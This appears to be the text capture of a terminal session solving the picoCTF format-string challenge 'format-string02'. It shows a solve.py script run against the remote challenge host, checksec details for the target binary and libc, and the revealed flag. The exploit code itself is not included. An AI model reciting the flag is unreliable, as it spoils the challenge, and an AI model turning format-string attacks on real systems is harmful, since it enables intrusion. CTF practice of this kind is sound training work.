 ┌──(root㉿9fd39f9a167a)-[/home/binex/format-string02]
└─# python3 solve.py REMOTE
[*] '/home/binex/format-string02/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to rhea.picoctf.net on port 51169: Done
[*] Switching to interactive mode
 how you did that, you must be a wizard. Here you go...
picoCTF{f0rm47_57r?_f0rm47_m3m_5161a699}[*] Got EOF while reading in interactive
$